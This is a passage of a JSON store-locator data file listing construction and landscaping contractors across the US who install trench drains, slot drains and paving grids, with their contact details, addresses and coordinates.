Carolina","city":"Charlotte","zipcode":"28211","zoom":0,"latitude":"35.1634016","longitude":"-80.8323077","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T11:44:25.000000Z","updated_at":"2025-08-18T18:06:51.000000Z","webdisplay":"www.surlesbuilders.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758361,"store_id":10939,"title":"Talia Construction Inc","description":"Great construction company to work with","phone":"619-917-1411","email":"duraid@taliaconstruction.com","fax":"","web":"https:\/\/www.taliaconstruction.com","tags":"trench drains,slot drains,industrial installations,catch basins","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599515444screen-shot-2020-09-07-at-4.48.54-pm_compact.png","secondary_image":null,"marker_image":"","address":"462 Vernon Way","country":"USA","state":"California","city":"El Cajon","zipcode":"92020","zoom":0,"latitude":"32.812467","longitude":"-116.9666745","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T11:50:44.000000Z","updated_at":"2020-09-08T11:50:45.000000Z","webdisplay":"www.taliaconstruction.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758362,"store_id":10939,"title":"TAS Concrete","description":"Excellent concrete contractor","phone":"469-475-9876","email":"bcourt@tasconcrete.com","fax":"","web":"https:\/\/www.tasconcrete.com","tags":"trench drains,catch basins,slot drains,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599515564screen-shot-2020-09-07-at-4.51.09-pm_compact.png","secondary_image":null,"marker_image":"","address":"2727 LBJ Freeway","country":"USA","state":"Texas","city":"Dallas","zipcode":"75234","zoom":0,"latitude":"32.9112732","longitude":"-96.8858286","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T11:52:44.000000Z","updated_at":"2020-09-08T11:52:45.000000Z","webdisplay":"www.tasconcrete.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758363,"store_id":10939,"title":"Taylor Kohrs","description":"Great general conctractor","phone":"303-928-1825","email":"ryanm@taylorkohrs.com","fax":"","web":"https:\/\/www.taylorkohrs.com","tags":"trench drains,slot drains,catch basins,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599515716screen-shot-2020-09-07-at-4.53.16-pm_compact.png","secondary_image":null,"marker_image":"","address":"12160 Pennsylvania Street","country":"USA","state":"Colorado","city":"Thornton","zipcode":"80241","zoom":0,"latitude":"39.9163951","longitude":"-104.9807163","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T11:55:16.000000Z","updated_at":"2020-09-08T11:55:17.000000Z","webdisplay":"www.taylorkohrs.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758364,"store_id":10939,"title":"TDC Construction","description":"Residential and commercial renovation company","phone":"914-906-7287","email":"paul@tdcconstruction.com","fax":"","web":"https:\/\/www.tdcconstruction.com","tags":"trench drains,catch basins,slot drains,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599516019screen-shot-2020-09-07-at-4.59.00-pm_compact.png","secondary_image":null,"marker_image":"","address":"901 Nepperhan Ave","country":"USA","state":"New York","city":"Yonkers","zipcode":"10703","zoom":0,"latitude":"40.9557846","longitude":"-73.8758349","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T12:00:19.000000Z","updated_at":"2020-09-08T12:00:20.000000Z","webdisplay":"www.tdcconstruction.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758365,"store_id":10939,"title":"Ted Carter Landscapes","description":"Excellent landscaping company, works with a lot of our products","phone":"207-761-1823","email":"charlie@tedcarterlandscapes.com","fax":"","web":"https:\/\/tedcarterlandscapes.com","tags":"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599516148screen-shot-2020-09-07-at-5.01.16-pm_compact.png","secondary_image":"","marker_image":"","address":"99 Cousins Rd","country":"USA","state":"Maine","city":"Buxton","zipcode":"04093","zoom":0,"latitude":"43.6471787","longitude":"-70.4713415","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T12:02:28.000000Z","updated_at":"2025-08-18T18:06:50.000000Z","webdisplay":"tedcarterlandscapes.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758366,"store_id":10939,"title":"Terra Ferma Landscapes","description":"Excellent landscaping design and contractor","phone":"510-207-3722","email":"scotth@tflandscapes.com","fax":"","web":"https:\/\/tflandscapes.com","tags":"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599516351screen-shot-2020-09-07-at-5.03.52-pm_compact.png","secondary_image":"","marker_image":"","address":"139 Mitchell Avenue","country":"USA","state":"California","city":"South San Francisco","zipcode":"94080","zoom":0,"latitude":"37.6495161","longitude":"-122.4033257","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T12:05:51.000000Z","updated_at":"2023-11-21T12:43:20.000000Z","webdisplay":"tflandscapes.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758367,"store_id":10939,"title":"Thayer-Bray Construction","description":"Great construction company stating no job to big or small.","phone":"404-557-7830","email":"jim_meadows@thayer-bray.com","fax":"","web":"https:\/\/www.thayer-bray.com","tags":"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599516489screen-shot-2020-09-07-at-5.06.38-pm_compact.png","secondary_image":"","marker_image":"","address":"32 Brickyard Road","country":"USA","state":"Alabama","city":"Pheonix City","zipcode":"36869","zoom":0,"latitude":"32.4581651","longitude":"-84.99764909999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T12:08:09.000000Z","updated_at":"2023-11-21T14:10:18.000000Z","webdisplay":"www.thayer-bray.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758368,"store_id":10939,"title":"The Garden Group","description":"Excellent landscaping company working with many of our products","phone":"508-292-3440","email":"jacob@gardengroupnantucket.com","fax":"","web":"https:\/\/www.gardengroupnantucket.com","tags":"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599516655screen-shot-2020-09-07-at-5.09.40-pm_compact.png","secondary_image":"","marker_image":"","address":"34 Fairgrounds Rd","country":"USA","state":"Maine","city":"Nantucket","zipcode":"02554","zoom":0,"latitude":"41.2655278","longitude":"-70.0901109","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T12:10:55.000000Z","updated_at":"2025-08-18T18:06:47.000000Z","webdisplay":"www.gardengroupnantucket.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758370,"store_id":10939,"title":"The MyLu team","description":"Great general concractor","phone":"845-442-6958","email":"joel@myluteam.com","fax":"","web":"http:\/\/myluteam.com\/index.html","tags":"trench drains,catch basins,slot drains,industrial installations,easypave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599516809screen-shot-2020-09-07-at-5.12.10-pm_compact.png","secondary_image":"","marker_image":"","address":"1149 Route 17-M","country":"USA","state":"New York","city":"Chester","zipcode":"10918","zoom":0,"latitude":"41.3442639","longitude":"-74.21996279999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T12:13:29.000000Z","updated_at":"2025-08-18T18:06:46.000000Z","webdisplay":"myluteam.com\/index.html","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758371,"store_id":10939,"title":"The Pattie Group","description":"Great landscaping company","phone":"440-338-1288","email":"frank@pattiegroup.com","fax":"","web":"http:\/\/www.pattiegroup.com","tags":"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599516905screen-shot-2020-09-07-at-5.13.49-pm_compact.png","secondary_image":"","marker_image":"","address":"15533 Chillicothe Road","country":"USA","state":"Ohio","city":"Novelty","zipcode":"44072","zoom":0,"latitude":"41.4454568","longitude":"-81.33783580000001","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T12:15:05.000000Z","updated_at":"2023-11-21T12:57:28.000000Z","webdisplay":"www.pattiegroup.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758372,"store_id":10939,"title":"The Valley Gardener","description":"Great landscaping company to work with.","phone":"805-688-3146","email":"alan@valleygardener.com","fax":"","web":"http:\/\/valleygardener.com","tags":"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599517024screen-shot-2020-09-07-at-5.15.53-pm_compact.png","secondary_image":"","marker_image":"","address":"850 McMurray Raod","country":"USA","state":"California","city":"Buellton","zipcode":"93427","zoom":0,"latitude":"34.6235021","longitude":"-120.1883129","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T12:17:04.000000Z","updated_at":"2023-11-21T12:47:02.000000Z","webdisplay":"valleygardener.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758374,"store_id":10939,"title":"Thomas David Builders","description":"Fine home builder and renovators","phone":"402-827-3000","email":"dave@tdbuilders.com","fax":"","web":"https:\/\/tdbuilders.com","tags":"trench drains,slot drains,industrial installations,catch basins,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599517118screen-shot-2020-09-07-at-5.17.33-pm_compact.png","secondary_image":"","marker_image":"","address":"1317 South 208th St","country":"USA","state":"Nebraska","city":"Elkhorn","zipcode":"68022","zoom":0,"latitude":"41.2460396","longitude":"-96.24236520000001","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T12:18:38.000000Z","updated_at":"2023-11-21T12:47:27.000000Z","webdisplay":"tdbuilders.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758375,"store_id":10939,"title":"TM Landscaping","description":"Excellent landscaping company","phone":"978-473-4191","email":"ashley@tmlandscaping.com","fax":"","web":"https:\/\/www.tmlandscaping.com","tags":"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599517285screen-shot-2020-09-07-at-5.20.06-pm_compact.png","secondary_image":"","marker_image":"","address":"South hamilton","country":"USA","state":"Maryland","city":"South Hamilton","zipcode":"01982","zoom":0,"latitude":"42.6186932","longitude":"-70.85550599999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T12:21:25.000000Z","updated_at":"2025-08-18T18:06:25.000000Z","webdisplay":"www.tmlandscaping.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758376,"store_id":10939,"title":"Tom Hanlon Landscaping","description":"Terrific landscaping company, works with a lot of our products","phone":"508-221-0742","email":"office@tomhanlonlandscaping.com","fax":"","web":"http:\/\/tomhanlonlandscaping.com\/index.html","tags":"trench drains,catch basins,slot drains,easypave grid,hexpave grid,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599517468screen-shot-2020-09-07-at-5.23.07-pm_compact.png","secondary_image":"","marker_image":"","address":"61 Old South Rd","country":"USA","state":"Massachusetts","city":"Nantucket","zipcode":"02554","zoom":0,"latitude":"41.2634167","longitude":"-70.0765282","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T12:24:28.000000Z","updated_at":"2025-08-18T18:06:24.000000Z","webdisplay":"tomhanlonlandscaping.com\/index.html","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758377,"store_id":10939,"title":"Tomaro Construction","description":"Residential and commercial contractor","phone":"310-283-3375","email":"rickt@tomaro.com","fax":"","web":"https:\/\/www.tomaro.com\/residential","tags":"trench drains,slot drains,catch basins,easypave grid,hexpave grid,garden installations,industrial installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599517602screen-shot-2020-09-07-at-5.25.19-pm_compact.png","secondary_image":"","marker_image":"","address":"2617 Noth Sepulveda Boulevard","country":"USA","state":"California","city":"Manhattan Beach","zipcode":"90266","zoom":0,"latitude":"33.8956711","longitude":"-118.3962738","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T12:26:42.000000Z","updated_at":"2023-11-21T12:50:10.000000Z","webdisplay":"www.tomaro.com\/residential","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758378,"store_id":10939,"title":"Topps Asphalt","description":"Has worked with many of our products , excellent contractor. ","phone":"314-333-4444","email":"tim@toppsasphalt.com","fax":"","web":"https:\/\/www.toppsasphalt.com","tags":"trench drains,catch basins,slot drains,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599517726screen-shot-2020-09-07-at-5.28.01-pm_compact.png","secondary_image":null,"marker_image":"","address":"11502 Dorsett Road","country":"USA","state":"Missouri","city":"Maryland Heights","zipcode":"63043","zoom":0,"latitude":"38.713902","longitude":"-90.4230802","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T12:28:46.000000Z","updated_at":"2020-09-08T12:28:47.000000Z","webdisplay":"www.toppsasphalt.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758379,"store_id":10939,"title":"Trident Construction Group","description":"Excellent general contractor","phone":"404-414-3185","email":"mrichards@tridentconstructiongroup.com","fax":"","web":"https:\/\/www.tridentconstructiongroup.com","tags":"trench drains,slot drains,catch basins,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599517904screen-shot-2020-09-07-at-5.30.36-pm_compact.png","secondary_image":null,"marker_image":"","address":"4333 Lynburn Drive","country":"USA","state":"Georgia","city":"Tucker","zipcode":"30084","zoom":0,"latitude":"33.8543622","longitude":"-84.2109583","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T12:31:44.000000Z","updated_at":"2020-09-08T12:31:45.000000Z","webdisplay":"www.tridentconstructiongroup.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758380,"store_id":10939,"title":"Trinity Built","description":"Great general contractor to work with","phone":"916-467-0344","email":"john@trinitybuilt.net","fax":"","web":"https:\/\/www.trinitybuilt.net","tags":"trench drains,catch basins,slot drains,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599517989screen-shot-2020-09-07-at-5.32.07-pm_compact.png","secondary_image":null,"marker_image":"","address":"3601 Buena Vista Drive","country":"USA","state":"California","city":"Shingle Springs","zipcode":"95682","zoom":0,"latitude":"38.6734126","longitude":"-120.9588151","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T12:33:09.000000Z","updated_at":"2020-09-08T12:33:10.000000Z","webdisplay":"www.trinitybuilt.net","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758381,"store_id":10939,"title":"Tyron Creek Landscape Inc","description":"Excellent landscaping company, will work with almost all of our products","phone":"503-624-2174","email":"swerner@tryoncreek.com","fax":"","web":"https:\/\/tryoncreek.com","tags":"trench drains,catch basins,slot drains,garden installations,easypave grid,hexpave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599518100screen-shot-2020-09-07-at-5.33.44-pm_compact.png","secondary_image":"","marker_image":"","address":"11400 SW North Dakota St","country":"USA","state":"Oregon","city":"Tigard","zipcode":"97223","zoom":0,"latitude":"45.4386212","longitude":"-122.7942367","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T12:35:00.000000Z","updated_at":"2023-11-21T12:49:20.000000Z","webdisplay":"tryoncreek.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758382,"store_id":10939,"title":"Tuck Landscape","description":"Perfect landscaping company that instals our products.","phone":"801-870-6187","email":"chris.c@tucklandscape.com","fax":"","web":"https:\/\/www.tucklandscape.com","tags":"trench drains,slot drains,catch basins,garden installations,hexpave grid,easypave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599518227screen-shot-2020-09-07-at-5.35.50-pm_compact.png","secondary_image":"","marker_image":"","address":"237 West Berger Lane","country":"USA","state":"Utah","city":"Murray","zipcode":"84107","zoom":0,"latitude":"40.6637276","longitude":"-111.8976374","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T12:37:07.000000Z","updated_at":"2023-11-21T12:53:14.000000Z","webdisplay":"www.tucklandscape.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758384,"store_id":10939,"title":"Turner Construction","description":"Great general contractor for all sorts of jobs","phone":"714-448-7655","email":"ddekoeyer@tcco.com","fax":"","web":"http:\/\/www.turnerconstruction.com","tags":"trench drains,slot drains,catch basins,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599518332screen-shot-2020-09-07-at-5.37.33-pm_compact.png","secondary_image":null,"marker_image":"","address":"15378 Avenue of Science","country":"USA","state":"California","city":"San Diego","zipcode":"92128","zoom":0,"latitude":"32.9947534","longitude":"-117.0820744","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T12:38:52.000000Z","updated_at":"2020-09-08T12:38:53.000000Z","webdisplay":"www.turnerconstruction.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758385,"store_id":10939,"title":"Tusing Builders ","description":"Great general contractor to work with","phone":"419-465-3100","email":"bklett@trusttusing.com","fax":"","web":"https:\/\/www.trusttusing.com","tags":"trench drains,slot drains,catch basins,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599518430screen-shot-2020-09-07-at-5.39.22-pm_compact.png","secondary_image":null,"marker_image":"","address":"2596 Highway 20","country":"USA","state":"Ohio","city":"Monroeville","zipcode":"44847","zoom":0,"latitude":"41.2352972","longitude":"-82.6830657","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T12:40:30.000000Z","updated_at":"2020-09-08T12:40:31.000000Z","webdisplay":"www.trusttusing.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5759518,"store_id":10939,"title":"Advantage Concrete","description":"Easypave installer and concrete contractor","phone":"321-514-0771","email":"hartman78@mac.com","fax":"","web":"https:\/\/www.facebook.com\/Advantage-Concrete-of-Florida-122766201115717\/","tags":"easypave grid,hexpave grid,trench drains,catch basins","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599579072screenshot2020-09-03at1.46.14pm_compact.png","secondary_image":null,"marker_image":"","address":"7285 Waelti Drive","country":"USA","state":"Florida","city":"Melbourne","zipcode":"32940","zoom":0,"latitude":"28.236275","longitude":"-80.67967879999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-09T05:31:12.000000Z","updated_at":"2020-09-09T05:31:13.000000Z","webdisplay":"www.facebook.com\/Advantage-Concrete-of-Florida-122766201115717\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5759523,"store_id":10939,"title":"Affordable Foundation-The Crack Guys","description":"Easy to work with Trench Drain Professionals","phone":"256-466-9458","email":"Ross@Crackguys.com","fax":"","web":"https:\/\/affordablefoundationfix.com\/?utm_campaign=gmbtraffic&utm_source=GMB","tags":"trench drains,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599581285screen-shot-2020-09-08-at-11.07.19-am_compact.png","secondary_image":null,"marker_image":"","address":"2203 US HWY 31","country":"USA","state":"Alabama","city":"Hartselle","zipcode":"35640","zoom":0,"latitude":"34.4711255","longitude":"-86.9583019","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-09T06:08:05.000000Z","updated_at":"2020-09-09T06:08:06.000000Z","webdisplay":"affordablefoundationfix.com\/?utm_campaign=gmbtraffic&utm_source=GMB","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5759539,"store_id":10939,"title":"Agsten Homebuilders","description":"Slot drain professional and easy to work with","phone":"304-536-0116","email":"kdulin@agstenhomebuilders.com","fax":"","web":"https:\/\/www.agstenconstruction.com\/","tags":"slot drains,trench drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599585874screen-shot-2020-09-08-at-12.20.30-pm_compact.png","secondary_image":null,"marker_image":"","address":"38636 Midland Trail East","country":"USA","state":"West Virginia","city":"White Sulphur Springs","zipcode":"24986","zoom":0,"latitude":"37.775834","longitude":"-80.3453291","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-09T07:24:34.000000Z","updated_at":"2020-09-09T07:24:36.000000Z","webdisplay":"www.agstenconstruction.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5759541,"store_id":10939,"title":"Aina Ola LLC","description":"Installer of slot drains","phone":"808-329-6617","email":"Martin@ainaola.net","fax":"","web":"http:\/\/www.aina-ola.com\/","tags":"slot drains,trench drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599586659screen-shot-2020-09-08-at-12.36.17-pm_compact.png","secondary_image":null,"marker_image":"","address":"73-5617 Maiau Street","country":"USA","state":"Hawaii","city":"Kailua-Kona","zipcode":"96740","zoom":0,"latitude":"19.6881042","longitude":"-156.0159652","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-09T07:37:39.000000Z","updated_at":"2020-09-09T07:37:40.000000Z","webdisplay":"www.aina-ola.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5759543,"store_id":10939,"title":"AJ Construction","description":"Trench drain professional","phone":"432-238-2101","email":"Brandonadams@a-jconstruciton.net","fax":"","web":"https:\/\/www.facebook.com\/needacontractor\/","tags":"trench drains,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599587415screenshot2020-09-03at1.46.14pm_compact.png","secondary_image":null,"marker_image":"","address":"1809 West Count Road 114","country":"USA","state":"Texas","city":"Midland","zipcode":"79706","zoom":0,"latitude":"31.9633714","longitude":"-102.0841917","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-09T07:50:15.000000Z","updated_at":"2020-09-09T07:50:16.000000Z","webdisplay":"www.facebook.com\/needacontractor\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5759915,"store_id":10939,"title":"Alex Morrison Landscaping","description":"Professional slot drain installer!","phone":"508-627-9800","email":"Lawnboy9800@gmail.com","fax":"","web":"","tags":"slot drains,trench drains,easypave grid,hexpave grid","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599588991screenshot2020-09-03at1.46.14pm_compact.png","secondary_image":null,"marker_image":"","address":"11 Bernard Way","country":"USA","state":"Massachusetts","city":"Edgartown","zipcode":"02539","zoom":0,"latitude":"41.3910908","longitude":"-70.52753919999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-09T08:16:31.000000Z","updated_at":"2020-09-09T08:16:33.000000Z","webdisplay":"","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5759933,"store_id":10939,"title":"All Green Outdoor Center","description":"Professional landscaper that is familiar with our products!","phone":"706-216-1936","email":"allgreenoutdoorcenter@gmail.com","fax":"","web":"http:\/\/www.agoc.net\/","tags":"landcape design,easypave grid,hexpave grid,catch basins,trench drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599590452screen-shot-2020-09-08-at-1.39.24-pm_compact.png","secondary_image":null,"marker_image":"","address":"1797 Georgia 400","country":"USA","state":"Georgia","city":"Dawsonville","zipcode":"30534","zoom":0,"latitude":"34.3426435","longitude":"-84.0511513","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-09T08:40:52.000000Z","updated_at":"2020-09-09T08:40:53.000000Z","webdisplay":"www.agoc.net\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5759934,"store_id":10939,"title":"All N One Outdoor Solutions","description":"Professional landscaper familiar with Hexpave!","phone":"573-201-7044","email":"Ryan.Verkamp@gmail.com","fax":"","web":"https:\/\/www.allnoneoutdoor.com\/","tags":"hexpave grid,easypave grid,landcape design","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599590752screen-shot-2020-09-08-at-1.43.17-pm_compact.png","secondary_image":null,"marker_image":"","address":"16050 South J D Sapp Road","country":"USA","state":"Missouri","city":"Hartsburg","zipcode":"65039","zoom":0,"latitude":"38.7579193","longitude":"-92.29294949999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-09T08:45:52.000000Z","updated_at":"2020-09-09T08:45:53.000000Z","webdisplay":"www.allnoneoutdoor.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5759938,"store_id":10939,"title":"All Phases Construction","description":"Landscaping contractor familiar with catch basins and trench drains","phone":"816-739-8079","email":"apcontractorsllc@gmail.com","fax":"","web":"https:\/\/allphasesconstruction-kc.com\/services","tags":"catch basins,landcape design,trench drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599592237screen-shot-2020-09-08-at-2.08.07-pm_compact.png","secondary_image":null,"marker_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599592128screen-shot-2020-09-08-at-2.08.07-pm_compact.png","address":"3941 N Denver Ave","country":"USA","state":"Missouri","city":"Kansas 